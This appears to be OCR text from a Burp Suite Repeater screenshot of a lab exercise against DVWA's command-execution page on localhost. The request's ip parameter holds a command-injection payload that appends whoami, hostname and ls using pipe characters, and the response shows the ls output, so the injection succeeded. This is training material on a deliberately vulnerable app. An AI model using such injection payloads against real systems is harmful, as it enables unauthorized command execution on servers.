 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Sett
Extensions Learn
2 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/exec/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 47
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/dvwa/vulnerabilities/exec/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=ch2enjq8o0mv2pgqdiiqj93ed2; security=high
21 Connection: keep-alive
22
23 ip=127.0.0.1%7Cwhoami|hostname|ls&Submit=Submit
Response
Pretty Raw Hex Render \n
Ping a device
</h2>
80
81 <form name="ping" action="#"
method="post">
82 <p>
83 Enter an IP
address:
84 <input type="text"
name="ip" size="30"
>
85 <input type="submit
" name="Submit"
value="Submit">
86 </p>
87
88 </form>
89 <pre>
help
90 index.php
91 source
92 </pre>
93 </div>
94
95 <h2>
More Information
</h2>
96 <ul>
97 <li>
<a href="
https://www.scribd.com/d
oc/2530476/Php-Endangers
-Remote-Code-Execution"
target="_blank">
https://www.scribd.
com/doc/2530476/Php
-Endangers-Remote-C
ode-Execution
</a>
</li>
98 <li>
<a href="